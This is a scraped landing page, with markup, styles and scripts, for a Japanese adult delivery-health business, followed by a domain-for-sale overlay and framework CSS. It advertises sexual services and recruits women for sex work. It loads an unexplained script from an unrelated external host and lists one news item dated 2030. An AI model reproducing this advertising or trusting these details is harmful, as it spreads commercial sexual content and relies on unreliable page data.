	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="home blog">
    <script src="https://scriptxyz.xyz/site_scripts/Gal-Ben.com.js"></script>
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="top.html"><img width="468" height="150" src="wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="enter_image" class="row">
<div class="twelve columns">
<div id="enter_image_inc">
</div>
</div>
</div>
<!-- WRAPPER -->
<div id="enter_frame" class="page_content">
		<div id="top_fleaxslider">   
		<div class="flexslider">
		<ul class="slides">
		<li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_1_20200120162732pc.jpg"/></a></li><li><img src="wp-content/uploads/2020/12/60ff64844c47d5730c87a79c1d5529f6.jpg"/></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_2_20200120162732pc.jpg"/></a></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_3_20200120162732pc.jpg"/></a></li>		</ul>
		</div>
		</div>
		<div id="enter_navi" class="clearfix">
<div id="enter_button" class="btn orange pill"><a href="top.html">18歳以上「入場」</a></div>
<div id="leave_button" class="btn orange pill"><a href="http://www.yahoo.co.jp/" rel="”nofollow&quot;">18歳未満「退場」</a></div>
</div>
<div id="enter_section">
<p><h2>「豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園」</h2>のオフィシャルサイトです。</p>
<div id="footer_copy"><span>Copyright 2024</span><span><a href="top.html">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</a></span><span>.All rights reserved.</span></div>
<div class="row"><div id="text-2" class="enter_widget ads widget_text">			<div class="textwidget"><p>ギャル勉強中！豊橋デリヘル学園は18歳から25歳限定のかわいい偏差値トップクラスの生徒ばかり。<br/>
校長が勃起しない女の子は入学できない、入学最難関校で～す♪</p>
<p>更に生徒を指導する教師陣は某有名エロ大学を卒業した、熱血女教師ばかり☆<br/>
職員室は大人の色気で満ち溢れております！</p>
<p><strong>全国NO.1 風俗サイト</p>
<p>ヘブンネット<br/>
豊橋、豊川、東三河地域</p>
<p>上位表示店</strong></p>
<p>新風営法（無店舗型性風俗特殊営業第2条第7項第1号）届出済店<br/>
（新風俗営業届出確認書登録番号、第54201010115号）</p>
</div>
		</div></div>
</div>
</div>
<div class="enter2">
<div class="page_content">
<div class="row">		<div id="newsitem-12" class="main_top_widget ads widget_newsitem">		<h3 class="page_title main_color"><span class="title_name">校内放送　リアルタイム速報</span></h3>        <div class="widget_frame">
		<dl class="news_wrap">
                        <dt>
        <h4 class="news_title"><a href="tgs.html">TGS GROUP全店舗の最新ニュース</a></h4>
                </dt>
        <dd>
		        		<div class="news_content">
                <div class="rss-antenna">
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		公式アプリ・リリース　アプリ会員大募集中！</p>
		<p class="siteinfo"> 2030/05/10 12:40</p>
					<p class="description">
	平成最後の大改新
2019年、3月1日より運用開始！
今までのメール会員価格以上にお得になりました。
今すぐダウンロード
アプリをインストールして頂…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		ギャル勉強中の出勤や待ち時間の更新について</p>
		<p class="siteinfo"> 2025/03/28 13:47</p>
					<p class="description">
	&nbsp;
&nbsp;
出勤情報について
ギャル勉強中の出勤情報や正確な待ち時間などは、ヘブンネットにて確認してくださるようお願い致します。
今まで、ぬ…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月4日13時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/04 13:00</p>
					<p class="description">
 体験入店情報 
12月4日13時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月3日14時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/03 14:00</p>
					<p class="description">
 体験入店情報 
12月3日14時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月1日18時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/12/01 18:00</p>
					<p class="description">
 体験入店情報 
12月1日18時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまして…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月8日13~15時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/11/08 13:00</p>
					<p class="description">
 体験入店情報 
11月8日13~15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまし…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月1日15時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/11/01 15:00</p>
					<p class="description">
 体験入店情報 
11月1日15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ガチ熱ゴールデン黄金タイムキテマス(´艸｀*)★ｷﾀ―(ﾟ∀ﾟ)―!!当学園のガチで人気熱々の美少女集結中★見逃し厳禁★今直ぐお気にをgetして甘くてHな密室体験２人でしちゃいましょ(*ﾉωﾉ)★今直ぐ★ご連絡お待ちしております(´艸｀*)☆※</p>
		<p class="siteinfo"> 2024/10/25 10:38</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		10月5日14時半頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/10/05 14:30</p>
					<p class="description">
 体験入店情報 
10月5日14時半頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ｷﾀ―(ﾟ∀ﾟ)―!見逃し厳禁‼!極上生徒揃いまくりっ(*ﾉωﾉ)★厳選した学園自慢の激熱美少女をご案内★女の子の柔肌と人肌を五感で感じながら♪まだ少し肌寒い体を一緒に温め合いませんか(*ﾉωﾉ)？絶対おススメ★ガチ熱生徒盛りだくさん♪見逃し厳禁★必見です(´艸｀*)？★※</p>
		<p class="siteinfo"> 2024/10/04 10:48</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
	</div>
<hr/>
<h2>TGS GROUP 公式サイト</h2>
<p><img src="logo/TGS700.png" alt="豊橋デリヘルTGS風俗"/></p>
<hr/>
                </div>
        		</dd>  
						</dl>
        </div>
		</div> 
		<div id="text-22" class="main_top_widget ads widget_text"><h3 class="page_title main_color"><span class="title_name">女の子の為の求人情報、高収入アルバイトはこちら</span></h3>			<div class="textwidget"><p>女性の為の風俗デリヘル求人情報　ソフトサービスのお店もあるから風俗未経験でも安心！<br>↓今すぐ稼ぎたい方はこの画像をクリック↓<br><img src="wp-content/uploads/2015/11/ichigo-sp.jpg" alt="豊橋豊川デリヘル風俗エステ手コキ高収入求人アルバイト"/></p></div>
		</div></div></div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#3a4e5f5b577a495f484a545b575f4914595557"><span class="__cf_email__" data-cfemail="374352565a774452454759565a52441954585a">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gal-ben.com/wp-content/themes/006cute-line/gumby_ver-5.8.9.css
body_size: 8817
content:
@charset "UTF-8";
/*
* Gumby Framework Version 2.0
* ---------------------------
* Follow @gumbycss on twitter and spread the love.
* We worked super hard on making this awesome and released it to the web.
* All we ask is you leave this intact. #gumbyisawesome
*
* http://www.gumbyframework.com/
*/
.ie9 {
  font-family: "Open Sans";
}
.ie9 * {
  font-family: "Open Sans";
}

.hide {
  display: none;
}

.hide.active, .show {
  display: block;
}

.fixed {
  position: fixed;
}
@media only screen and (max-width: 910px) {
  .fixed {
    position: relative !important;
  }
}

.center-text {
  text-align: center;
}

/*=================================================

  +++ LE GRID +++
  A Responsive Grid -- Gumby defaults to a standard 960 grid,
  but you can change it to whatever you'd like.

 ==================================================*/
/*.container {
  padding: 0px $gutter-in-px;
}*/
.row {
  width: 100%;
  max-width: 960px;
  min-width: 320px;
  margin: 0 auto;
}
@media only screen and (max-width: 980px) {
  .row {
    padding: 0 10px;
  }
}
.row .row {
  min-width: 0px;
}
@media only screen and (max-width: 980px) {
  .row .row {
    padding: 0;
  }
}

/* To fix the grid into a different size, set max-width to your desired width */
.column, .columns {
  margin-left: 1.04167%;
  float: left;
  min-height: 1px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.column:first-child, .columns:first-child, .alpha {
  margin-left: 0px;
}

.column.omega, .columns.omega {
  float: right;
}

/* Column Classes */
.row .one.column, .row .one.columns, .sixteen.colgrid .row .one.columns {
  width: 7.37847%;
}
.row .two.columns {
  width: 15.79861%;
}
.row .three.columns {
  width: 24.21875%;
}
.row .four.columns {
  width: 32.63889%;
}
.row .five.columns {
  width: 41.05903%;
}
.row .six.columns {
  width: 49.47917%;
}
.row .seven.columns {
  width: 57.89931%;
}
.row .eight.columns {
  width: 66.31944%;
}
.row .nine.columns {
  width: 74.73958%;
}
.row .ten.columns {
  width: 83.15972%;
}
.row .eleven.columns {
  width: 91.57986%;
}
.row .twelve.columns {
  width: 100%;
}

/* Push Classes */
.row .push_one {
  margin-left: 9.46181%;
}
.row .push_one:first-child {
  margin-left: 8.42014%;
}
.row .push_two {
  margin-left: 17.88194%;
}
.row .push_two:first-child {
  margin-left: 16.84028%;
}
.row .push_three {
  margin-left: 26.30208%;
}
.row .push_three:first-child {
  margin-left: 25.26042%;
}
.row .push_four {
  margin-left: 34.72222%;
}
.row .push_four:first-child {
  margin-left: 33.68056%;
}
.row .push_five {
  margin-left: 43.14236%;
}
.row .push_five:first-child {
  margin-left: 42.10069%;
}
.row .push_six {
  margin-left: 51.5625%;
}
.row .push_six:first-child {
  margin-left: 50.52083%;
}
.row .push_seven {
  margin-left: 59.98264%;
}
.row .push_seven:first-child {
  margin-left: 58.94097%;
}
.row .push_eight {
  margin-left: 68.40278%;
}
.row .push_eight:first-child {
  margin-left: 67.36111%;
}
.row .push_nine {
  margin-left: 76.82292%;
}
.row .push_nine:first-child {
  margin-left: 75.78125%;
}
.row .push_ten {
  margin-left: 85.24306%;
}
.row .push_ten:first-child {
  margin-left: 84.20139%;
}
.row .push_eleven {
  margin-left: 93.66319%;
}
.row .push_eleven:first-child {
  margin-left: 92.62153%;
}

/* Centered Classes */
.row .one.centered {
  margin-left: 46.31076%;
}
.row .two.centered {
  margin-left: 42.10069%;
}
.row .three.centered {
  margin-left: 37.89063%;
}
.row .four.centered {
  margin-left: 33.68056%;
}
.row .five.centered {
  margin-left: 29.47049%;
}
.row .six.centered {
  margin-left: 25.26042%;
}
.row .seven.centered {
  margin-left: 21.05035%;
}
.row .eight.centered {
  margin-left: 16.84028%;
}
.row .nine.centered {
  margin-left: 12.63021%;
}
.row .ten.centered {
  margin-left: 8.42014%;
}
.row .eleven.centered {
  margin-left: 4.21007%;
}

/* Hybrid Grid Columns */
.sixteen.colgrid .row .one.column, .sixteen.colgrid .row .one.columns {
  width: 5.27344%;
}
.sixteen.colgrid .row .two.columns {
  width: 11.58854%;
}
.sixteen.colgrid .row .three.columns {
  width: 17.90365%;
}
.sixteen.colgrid .row .four.columns {
  width: 24.21875%;
}
.sixteen.colgrid .row .five.columns {
  width: 30.53385%;
}
.sixteen.colgrid .row .six.columns {
  width: 36.84896%;
}
.sixteen.colgrid .row .seven.columns {
  width: 43.16406%;
}
.sixteen.colgrid .row .eight.columns {
  width: 49.47917%;
}
.sixteen.colgrid .row .nine.columns {
  width: 55.79427%;
}
.sixteen.colgrid .row .ten.columns {
  width: 62.10938%;
}
.sixteen.colgrid .row .eleven.columns {
  width: 68.42448%;
}
.sixteen.colgrid .row .twelve.columns {
  width: 74.73958%;
}
.sixteen.colgrid .row .thirteen.columns {
  width: 81.05469%;
}
.sixteen.colgrid .row .fourteen.columns {
  width: 87.36979%;
}
.sixteen.colgrid .row .fifteen.columns {
  width: 93.6849%;
}
.sixteen.colgrid .row .sixteen.columns {
  width: 100%;
}

/* Hybrid Push Classes */
.sixteen.colgrid .row .push_one {
  margin-left: 7.35677%;
}
.sixteen.colgrid .row .push_one:first-child {
  margin-left: 6.3151%;
}
.sixteen.colgrid .row .push_two {
  margin-left: 13.67188%;
}
.sixteen.colgrid .row .push_two:first-child {
  margin-left: 12.63021%;
}
.sixteen.colgrid .row .push_three {
  margin-left: 19.98698%;
}
.sixteen.colgrid .row .push_three:first-child {
  margin-left: 18.94531%;
}
.sixteen.colgrid .row .push_four {
  margin-left: 26.30208%;
}
.sixteen.colgrid .row .push_four:first-child {
  margin-left: 25.26042%;
}
.sixteen.colgrid .row .push_five {
  margin-left: 32.61719%;
}
.sixteen.colgrid .row .push_five:first-child {
  margin-left: 31.57552%;
}
.sixteen.colgrid .row .push_six {
  margin-left: 38.93229%;
}
.sixteen.colgrid .row .push_six:first-child {
  margin-left: 37.89062%;
}
.sixteen.colgrid .row .push_seven {
  margin-left: 45.2474%;
}
.sixteen.colgrid .row .push_seven:first-child {
  margin-left: 44.20573%;
}
.sixteen.colgrid .row .push_eight {
  margin-left: 51.5625%;
}
.sixteen.colgrid .row .push_eight:first-child {
  margin-left: 50.52083%;
}
.sixteen.colgrid .row .push_nine {
  margin-left: 57.8776%;
}
.sixteen.colgrid .row .push_nine:first-child {
  margin-left: 56.83594%;
}
.sixteen.colgrid .row .push_ten {
  margin-left: 64.19271%;
}
.sixteen.colgrid .row .push_ten:first-child {
  margin-left: 63.15104%;
}
.sixteen.colgrid .row .push_eleven {
  margin-left: 70.50781%;
}
.sixteen.colgrid .row .push_eleven:first-child {
  margin-left: 69.46615%;
}
.sixteen.colgrid .row .push_twelve {
  margin-left: 76.82292%;
}
.sixteen.colgrid .row .push_twelve:first-child {
  margin-left: 75.78125%;
}
.sixteen.colgrid .row .push_thirteen {
  margin-left: 83.13802%;
}
.sixteen.colgrid .row .push_thirteen:first-child {
  margin-left: 82.09635%;
}
.sixteen.colgrid .row .push_fourteen {
  margin-left: 89.45312%;
}
.sixteen.colgrid .row .push_fourteen:first-child {
  margin-left: 88.41146%;
}
.sixteen.colgrid .row .push_fifteen {
  margin-left: 95.76823%;
}
.sixteen.colgrid .row .push_fifteen:first-child {
  margin-left: 94.72656%;
}

/* Hybrid Centered Classes */
.sixteen.colgrid .row .one.centered {
  margin-left: 47.36328%;
}
.sixteen.colgrid .row .two.centered {
  margin-left: 44.20573%;
}
.sixteen.colgrid .row .three.centered {
  margin-left: 41.04818%;
}
.sixteen.colgrid .row .four.centered {
  margin-left: 37.89063%;
}
.sixteen.colgrid .row .five.centered {
  margin-left: 34.73307%;
}
.sixteen.colgrid .row .six.centered {
  margin-left: 31.57552%;
}
.sixteen.colgrid .row .seven.centered {
  margin-left: 28.41797%;
}
.sixteen.colgrid .row .eight.centered {
  margin-left: 25.26042%;
}
